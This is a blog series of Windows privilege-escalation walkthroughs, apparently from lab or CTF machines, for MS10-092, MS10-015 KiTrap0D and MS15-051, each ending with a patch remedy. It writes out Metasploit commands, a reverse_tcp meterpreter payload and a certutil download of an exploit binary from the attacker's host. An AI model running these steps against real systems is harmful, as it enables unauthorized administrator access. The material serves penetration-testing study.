by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
The vulnerability could allow elevation of privilege if an attacker logged on to an affected system and ran a specially crafted application.
The Windows Task Scheduler in Microsoft Windows Vista SP1 and SP2, Windows Server 2008 Gold, SP2, and R2, and Windows 7 does not properly determine the security context of scheduled tasks, which allows local users to gain privileges via a crafted application, aka “Task Scheduler Vulnerability.” NOTE: this might overlap CVE-2010-3888
https://nvd.nist.gov/vuln/detail/CVE-2010-3338
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-3338
https://www.securitytracker.com/id?1024874

Exploitation
1. First confirm the meterpreter session matches the system architecture.

Both show x64. In case that it mismatches it is recommended to migrate to a new process

2. Migrate to one that shows the architecture desired, recommended to migrate to the process that has Session other than 0


3. run post/multi/recon/local_exploit_suggester

This output shows that this machine is vulnerable to ms10_092_schelevator
4. Set this meterpreter session to background and search for that exploit module

- use exploit/windows/local/ms10_092_schelevator
- show options

This exploit asks for current session, set it and then set the type of payload needed

5. find out about current sessions

6. set payload windows/meterpreter/reverse_tcp

7. Having already the parameters set run the exploit

A new meterpreter session has been opened.

8. Check current user after running the exploit.
9. access the shell being administrator

Fix command issue:
I did encounter an issue, only few commands were loaded so I had to load stdapi module, it brought all the commands.

https://kb.help.rapid7.com/discuss/59d8cc5b11e8d90010cb57c4
Remedy
Apply security updates
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-092
by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
Having a session already the next step is to escalate privileges. The next sample is going to show basic steps for Windows

1. Find about the target
2. Scan for vulnerabilities
- run post/multi/recon/local_exploit_suggester

For this demo, I will be using the first entry, exploit/windows/local/ms10_015_kitrap0d
3. Switch to TMP folder
4. Run metasploit exploit in this session
- background
- use exploit/windows/local/ms10_015_kitrap0d

- set session 7
- set LHOST 10.10.14.32

5. Check for current user

by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
This script is to find out about available exploits in Windows.
Execution
1. Gather system information from meterpreter.
execute -f => to run cmd commands
cmd.exe /c systeminfo => open cmd and execute the command systeminfo
>> systeminfo.txt => create a file and append the output to it
- execute -f “cmd.exe /c systeminfo >> systeminfo.txt”

2. Download the file systeminfo.txt we just created into Kali/Parrot Linux.

Now we have system info to work with

3. Download, update, and install required libraries to run the script.

In my environment I had to install xlrd (pip install xlrd & pip install xlrd –upgrade)
4. Analyze the systeminfo.txt file we downloaded from the host with windows-exploit-suggester
- ./windows-exploit-suggester.py –database 2019-010-26-mssb.xlsx –systeminfo systeminfo.txt

by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
This vulnerability exploit windows kernel vulnerability that leads to privilege escalation.
Vulnerable:
- Microsoft Windows Vista Service Pack 2 0
- Microsoft Windows Server 2008 for x64-based Systems SP2
- Microsoft Windows Server 2008 for Itanium-based Systems SP2
- Microsoft Windows Server 2008 for 32-bit Systems SP2
- Microsoft Windows Server 2003 Itanium SP2
- Microsoft Windows Server 2003 SP2
Exploit
1. Check the type of system

We discovered this is Windows Server 2008, x64 architecture

2. Download the exploit into Parrot/Kali from https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
- wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip
- unzip MS15-051/MS15-051-KB3045171.zip

- cd MS15-051-KB3045171/Source/ms15-051/x64
- pwd && ls
3. Start python web server
- python -m SimpleHTTPServer 8888
4. Download the ms15-051×64.exe save file as exploit.exe
- certutil -urlcache -split -f http://10.10.14.11:8888/ms15-051×64.exe exploit.exe

5. Check user before running the script
6. Run the script and switch to an elevated cmd

Solution
Updates are available. Please see the references or vendor advisory for more information.






![]()


![]()























